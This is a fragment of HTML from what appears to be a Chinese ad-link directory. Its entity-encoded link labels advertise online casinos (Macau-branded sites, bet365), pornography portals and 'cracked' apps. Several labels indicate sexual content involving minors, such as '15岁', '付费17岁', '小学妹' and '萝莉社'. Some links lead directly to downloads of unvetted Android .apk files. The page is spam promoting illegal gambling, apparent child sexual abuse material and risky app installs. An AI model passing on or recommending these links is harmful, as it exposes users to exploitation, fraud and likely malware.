                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#24320;&#20803;&#26827;&#29260;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="3706" href="https://10377636.com/?channelCode=hzdh" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20260118/558b030a9947fa0456f72d66fc2f8a38.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#24320;&#20803;&#30005;&#23376;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4236" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="3942" href="https://282lj0119.hbdqvqd.cn/?cid=5549309" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20260110/466face4314823bf69c1a9e56c75e6b2.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="3766" href="https://52.175.131.80:970/?cid=664418" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#37329;&#27801;&#22269;&#38469;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4129" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#32654;&#39640;&#26757;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                            </div>

                    <div class="zxyp-box p8">
                                                <div class="ad-item-wrap" >
                            <div class="ad-item-conter grid-cols-2 gap8">
                                                            </div>

                        </div>
                    </div>
                    
                    
                    <div class="qqzq-box p8">
                                                <div class="qq-wrap">
                                                    </div>
                    </div>
                    
                </div>
                <div class="swiper-slide">
                    <div class="ad-item-wrap p8" >
                                                <img src="https://hz300.citxe.cn/static/img/abcd/jptj-title.svg" class="bt-title p8" />
                                                <div class="ad-item-conter grid-cols-5">
                                                        <a i="3738" class="grid-item" target="_blank" href="https://fls206.oksxf.cn/201.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250325/2c5d01405d90cef4b7b9002000f6cb6a.js" alt="">
                                <div class="mb-4 text">&#102;&#97;&#110;&#115;&#108;&#121;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3739" class="grid-item" target="_blank" href="https://fls206.oksxf.cn/201.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250325/28ff5ca472b133e493285cc633e733f5.js" alt="">
                                <div class="mb-4 text">&#105;&#110;&#115;&#30772;&#35793;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3740" class="grid-item" target="_blank" href="https://fls206.oksxf.cn/201.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250325/3293ca812f55253d1c455044bfd1ca1d.js" alt="">
                                <div class="mb-4 text">&#24615;&#24052;&#20811;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3741" class="grid-item" target="_blank" href="https://fls206.oksxf.cn/201.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250325/f62dca5ce7d268e5d429747cbed93fa4.js" alt="">
                                <div class="mb-4 text">&#111;&#110;&#108;&#121;&#32;&#102;&#97;&#110;&#115;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3853" class="grid-item" target="_blank" href="https://jrttix.sdjymb.com/land/?channelCode=56.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250904/d6be59e19aceda6b2a2d2470140a4c86.js" alt="">
                                <div class="mb-4 text">&#33609;&#33683;&#30772;&#35299;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4001" class="grid-item" target="_blank" href="https://mfdq.snuda.cn/index.html?c=sg8461">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250704/0fd290aad03fd6739d4950f937bdee3e.js" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#22823;&#20840;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4467" class="grid-item" target="_blank" href="https://mfpz.snuda.cn/index.html?c=ul8601">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260115/d8225a7b5f3424cee724d38b03ab45b2.js" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#80;&#31449;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4275" class="grid-item" target="_blank" href="https://wccf.hywri.com/xgv/?channel=lzc7Ct">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251106/8dd5e23b867d13916cea6273e18273d5.js" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#40635;&#35910;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3582" class="grid-item" target="_blank" href="https://jbp201.dzfdovk.com/68.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251207/95a9465154b531c7fb68ea9939991d1e.js" alt="">
                                <div class="mb-4 text">&#21866;&#21866;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4169" class="grid-item" target="_blank" href="https://llsldy631.wcpzjzg.cn/?channelCode=752">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251003/61c35ead6348bdb9ed22fb937d5683ed.js" alt="">
                                <div class="mb-4 text">&#33821;&#33673;&#31038;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4321" class="grid-item" target="_blank" href="https://15ldy316.vanaanh.cn/?channelCode=225">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251216/b21ec62936f4467df61d92f3bd5404d3.js" alt="">
                                <div class="mb-4 text">&#49;&#53;&#23681;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4384" class="grid-item" target="_blank" href="https://pjqix.yhzupp.com/land/?channelCode=7012.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260116/fdc6b339ed06331a5f53f2eebbd5f814.js" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#22120;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4445" class="grid-item" target="_blank" href="https://ytix.wbjyzh.com/land/?channelCode=512.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260107/64695853fb5351d8859c33c64fc40a28.js" alt="">
                                <div class="mb-4 text">&#24188;&#29980;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4295" class="grid-item" target="_blank" href="https://nmsqix.sdpfky.com/land/?channelCode=122.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260115/1ac0c50b525b806e9f2598df60e51e78.js" alt="">
                                <div class="mb-4 text">&#32511;&#24125;&#31038;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4456" class="grid-item" target="_blank" href="https://mxwix.yhydtc.com/land/?channelCode=520.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260113/095b1ae025030d79bddb44e474f445e5.js" alt="">
                                <div class="mb-4 text">&#23567;&#23398;&#22969;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4173" class="grid-item" target="_blank" href="https://12017capp.pelswxq.cn/appdown/index.html?id=78">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250726/1122e5985b70925fabc0dc5298f52bcd.js" alt="">
                                <div class="mb-4 text">&#19968;&#36215;&#33609;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4486" class="grid-item" target="_blank" href="https://fkog.ta15s.com/kei/?channel=rcKxiu">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260120/fa346a4959e8a045a2621cf2a03eb47e.js" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#26032;&#23064;&#22280;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4191" class="grid-item" target="_blank" href="https://xysix.spbmis.com/land/?channelCode=325.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250423/53b9097fc15b7bf8f4c77507850d67d4.js" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#23453;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3543" class="grid-item" target="_blank" href="https://apk.ktapkqd.com/91ym_fVeLoQ.apk">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250313/88f726e6c4d11f3827240667b4e5c0f2.js" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#28139;&#27597;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4177" class="grid-item" target="_blank" href="https://apk.ktapkqd.com/17sui_nVxjwO.apk">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250313/914fcf8bb75e6227f3d65f0c806e7d00.js" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#49;&#55;&#23681;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4325" class="grid-item" target="_blank" href="https://apk.ktapkqd.com/cnz_UOCmDV.apk">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20241202/c909585ae45fe4365f137e7cff784b9e.js" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#28023;&#35282;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4487" class="grid-item" target="_blank" href="https://apk2.ktapkqd.com/np3_J11jzz.apk">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260120/30892962acf361355d7e0b080f50ace0.js" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#31958;&#24515;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3568" class="grid-item" target="_blank" href="https://zz101.spkj02.com/cbd/aaaaha">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250213/5ff5c06390a5607ab968352cf0ca7b4f.js" alt="">
                                <div class="mb-4 text">&#31934;&#36873;&#30475;&#29255;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3559" class="grid-item" target="_blank" href="https://ss200.kxjygbh.com/602.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250213/20edf9f21adf76595017782acd7700e1.js" alt="">
                                <div class="mb-4 text">&#22269;&#20135;&#36164;&#28304;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3565" class="grid-item" target="_blank" href="https://mx201.prsnnhc.com/803.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250213/859f9fe595d0272cb4bada87cf42be3b.js" alt="">
                                <div class="mb-4 text">&#22269;&#20135;&#22823;&#20840;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3573" class="grid-item" target="_blank" href="https://zz101.spkj02.com/cbd/aaaaca">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250213/e3ef22a4b83b0c51cabc0e416e9f7854.js" alt="">
                                <div class="mb-4 text">&#37492;&#40644;&#24072;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3574" class="grid-item" target="_blank" href="https://ffyt.tuoke22.com/cbd/aaabfh">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250213/a6d7ede3e6b6d058b3505472c1de64bb.js" alt="">
                                <div class="mb-4 text">&#80;&#31449;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4179" class="grid-item" target="_blank" href="https://120lzxueap.lkmzfsr.cn/appdown/index.html?id=48">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251214/54ed82c22a5da24a1d4e24c6ed53d0ca.js" alt="">
                                <div class="mb-4 text">&#23398;&#20064;&#36164;&#26009;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3981" class="grid-item" target="_blank" href="https://demons.tsjokok.com/cbd/aaabgf">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250213/ce1866eca10de5d9cf00a6b8fbc154f0.js" alt="">
                                <div class="mb-4 text">&#49;&#56;&#31105;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                    </div>
                    </div>
                                        <img src="https://hz300.citxe.cn/static/img/abcd/ffsp-title.svg" class="bt-title  p8" />
                                        <div class="ad-item-wrap s-wrap p8">
                                                <a i="4289" href="https://xhdd3410.xt9x8ish.vip:51666/9606.html" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://d1yw1n0ddlrqxj.cloudfront.net/xhtd/150x150.gif" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#26032;&#28640;&#22825;&#22320;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="3836" href="https://10377636.com/?channelCode=hzdh" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.citxe.cn/upload/20260118/558b030a9947fa0456f72d66fc2f8a38.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#24320;&#20803;&#30005;&#23376;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4354" href="https://omcax.jwrrqut.com" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.citxe.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#28595;&#38376;&#23041;&#23612;&#26031;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4462" href="https://www.vhtwa.com" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.citxe.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#80;&#71;&#30005;&#23376;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4244" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.citxe.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="3765" href="https://52.175.131.80:970/?cid=664418" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.citxe.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#37329;&#27801;&#22269;&#38469;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4480" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.citxe.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#24320;&#20803;&#26827;&#29260;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4418" href="https://xxrr8870119183.jgfscl.com/?cid=3765625" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.citxe.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4339" href="https://static1.liuyuev.com/?cid=3891069" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.citxe.cn/upload/20260108/d344fe144d75e258c9c77f04b5f82b8b.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#33521;&#30343;&#23089;&#20048;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="3735" href="https://146.103.90.6:5030/?cid=9349420" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.citxe.cn/upload/20250730/fbe0136f8afb61f6b7c0b204bf13f895.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#98;&#101;&#116;&#51;&#54;&#53;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                            </div>
                    <div class="zxyp-box p8">
                                                <div class="ad-item-wrap" >
                            <div class="ad-item-conter grid-cols-2 gap8">
                                                            </div>
                        </div>
                    </div>

                </div>
                <div class="swiper-slide ">
                                        <img src="https://hz300.citxe.cn/static/img/abcd/jptj-title.svg" class="bt-title p8" />
                                        <div class="ad-item-wrap p8" >
                        <div class="ad-item-conter grid-cols-5">
                                                        <a i="4473" class="grid-item" target="_blank" href="https://nhgll.bdkswj.cn?channelCode=tg680">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260119/7ee3b67d2c3fe1679dfa5859646639ec.js" alt="">
                                <div class="mb-4 text">&#31958;&#26524;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4474" class="grid-item" target="_blank" href="https://jztvz.aozjnu.cn?channelCode=XY236">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260119/139a4bff353897061b5e3ae61edeed2e.js" alt="">
                                <div class="mb-4 text">&#24184;&#36816;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4378" class="grid-item" target="_blank" href="https://zdkdb.pmfqid.cn/?channelCode=wy564">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250923/ae0352d5ca714eca009ef322ff050e38.js" alt="">
                                <div class="mb-4 text">&#26080;&#24551;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4390" class="grid-item" target="_blank" href="https://xhoshf.rsosuy.cn?channelCode=nn003">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251218/896a71146fbd1c8d5af12a679d897052.js" alt="">
                                <div class="mb-4 text">&#22942;&#22942;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4108" class="grid-item" target="_blank" href="https://57854.kmhmoq.cn?channelCode=XS156">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250905/1edc00f2c355518187ef4388c1c1c3d4.js" alt="">
                                <div class="mb-4 text">&#26447;&#33394;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4213" class="grid-item" target="_blank" href="https://j8v26p.dhu777.com/by/?channelCode=jy37">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251010/4e0c5f152a19226f7c283569038a0c06.js" alt="">
                                <div class="mb-4 text">&#37329;&#40060;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                    </div>
                                                <img src="https://hz300.citxe.cn/static/img/abcd/ffsp-title.svg" class="bt-title" />
                                                <div class="ad-item-wrap s-wrap ">
                                                        <a i="4288" href="https://xhdd3410.xt9x8ish.vip:51666/9606.html" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://d1yw1n0ddlrqxj.cloudfront.net/xhtd/150x150.gif" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#26032;&#28640;&#22825;&#22320;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4355" href="https://omcax.jwrrqut.com" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.citxe.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#23041;&#23612;&#26031;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4463" href="https://www.vhtwa.com" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.citxe.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#80;&#71;&#30005;&#23376;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4245" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.citxe.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4130" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.citxe.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#32654;&#39640;&#26757;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4481" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.citxe.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.citxe.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#24320;&#20803;&#26827;&#29260;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                    </div>
                    </div>
                    <div class="crzb-box p8">
                                                <div class="live-wrap">
                                                    </div>
                    </div>
                </div>
                <div class="swiper-slide">
                                        <div class="ad-item-wrap p8" >
                        <div class="ad-item-conter grid-cols-5 ">
                                                    </div>
                    </div>
                    <div class="ad-item-conter grid-cols-4 p8">
                                            </div>
                                        <img src="https://hz300.citxe.cn/static/img/abcd/ffsp-title.svg" class="bt-title p8" style="margin:12px 0;"/>
                                        <div class="ad-item-wrap s-wrap p8">
                                                <a i="4356" href="https://omcax.jwrrqut.com" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#28595;&#38376;&#23041;&#23612;&#26031;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4464" href="https://www.vhtwa.com" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#80;&#71;&#30005;&#23376;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4246" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4131" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#32654;&#39640;&#26757;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4482" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#24320;&#20803;&#26827;&#29260;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4419" href="https://xxrr8870119183.jgfscl.com/?cid=3765625" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.citxe.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4340" href="https://static1.liuyuev.com/?cid=3891069" target="_blank" class="lf-g">
